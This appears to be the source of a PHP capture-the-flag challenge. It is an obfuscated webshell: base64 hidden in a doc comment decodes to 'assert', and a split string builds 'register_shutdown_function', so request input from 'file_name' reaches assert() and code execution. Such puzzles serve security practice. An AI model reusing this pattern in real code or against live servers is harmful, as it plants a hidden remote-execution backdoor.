 <?php
error_reporting(0);
highlight_file(__FILE__);
/**
* abcdYXNzZXJ0Cg==osais990;
*/
class User { }
class demo {
public $base;
public function __construct($base='') {
$this->base = $base;
}
public function artart() {
return base64_decode($this->base);
}
}
class bemo extends demo {
public $code;
function __construct($code='') {
$this->code = $code;
}
function brtbrt() {
$mm = urldecode(str_rot13(trim('     '.$_REQUEST['file_name'].'    ')));
h3rmesk()(trim($this->code), $mm);
}
}
function qwer() {
$user = new ReflectionClass('User');
$comment = $user->getDocComment();
$d = substr($comment , 12, 12);
return $d;
}
function h3rmesk($a, $b) {
return "regist"."er_shut"."down_function";
}
$h33 = new demo(qwer());
$h44 = new bemo($h33->artart());
$h44->brtbrt();
?>
PHP Version 7.0.9
php